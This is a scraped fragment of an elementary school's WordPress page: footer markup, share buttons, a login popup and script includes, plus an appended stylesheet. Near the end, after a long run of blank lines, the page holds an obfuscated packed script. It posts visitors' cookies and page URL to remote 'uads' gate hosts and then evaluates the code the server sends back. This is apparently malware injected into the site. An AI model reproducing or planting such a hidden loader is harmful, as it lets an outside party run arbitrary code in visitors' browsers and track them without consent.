<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-scaled.jpg"><img loading="lazy" width="1024" height="768" src="https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-1024x768.jpg" alt="" class="wp-image-2710" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/186493068_372688024165173_5863033530123685103_n-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab57462 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab57462" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13a166a1" data-id="13a166a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-608c9621 elementor-widget elementor-widget-heading" data-id="608c9621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Sdílet příspěvek:</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bc5f11" data-id="49bc5f11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5723ee9d elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5723ee9d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_google">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on google</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on print</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4de08822 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4de08822" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-633829fe elementor-widget elementor-widget-facebook-comments" data-id="633829fe" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://zsbranky.cz?p=2687" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"ec32afa6fa","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2687,"title":"U%C4%8D%C3%ADme%20se%20o%20li%C5%A1ce%20s%20li%C5%A1kou%20%E2%80%93%20Z%C3%A1kladn%C3%AD%20%C5%A1kola%20Branky","excerpt":"","featuredImage":"https:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/05\/190199929_969143113911734_936155579945659616_n-scaled.jpg"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976
body_size: 681
content:
.elementor-122 .elementor-element.elementor-element-3b6b6650 > .elementor-container{max-width:880px;}.elementor-122 .elementor-element.elementor-element-3b6b6650{margin-top:50px;margin-bottom:50px;}.elementor-122 .elementor-element.elementor-element-b819f3a{text-align:center;}.elementor-122 .elementor-element.elementor-element-b819f3a .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-122 .elementor-element.elementor-element-b819f3a > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text{padding-right:8px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text, .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-text a{color:#54595f;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-122 .elementor-element.elementor-element-37687cf4 .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-122 .elementor-element.elementor-element-37687cf4 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-122 .elementor-element.elementor-element-605d9e37{line-height:2.1em;}.elementor-122 .elementor-element.elementor-element-2ab57462 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-122 .elementor-element.elementor-element-608c9621{text-align:right;}.elementor-122 .elementor-element.elementor-element-608c9621 .elementor-heading-title{color:#000000;text-transform:uppercase;}.elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn__icon i{font-size:1.5em;}.elementor-122 .elementor-element.elementor-element-5723ee9d .elementor-share-btn__title{text-transform:uppercase;}.elementor-122 .elementor-element.elementor-element-4de08822{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-122 .elementor-element.elementor-element-4de08822 .elementor-divider-separator{width:100%;}.elementor-122 .elementor-element.elementor-element-4de08822 .elementor-divider{padding-top:28px;padding-bottom:28px;}@media(max-width:1024px){ .elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-122 .elementor-element.elementor-element-b819f3a .elementor-heading-title{font-size:33px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon{width:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon i{font-size:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-icon svg{width:16px;}.elementor-122 .elementor-element.elementor-element-79844796 .elementor-icon-list-item{line-height:27px;} .elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-122 .elementor-element.elementor-element-5723ee9d{--grid-row-gap:10px;--grid-bottom-margin:10px;}}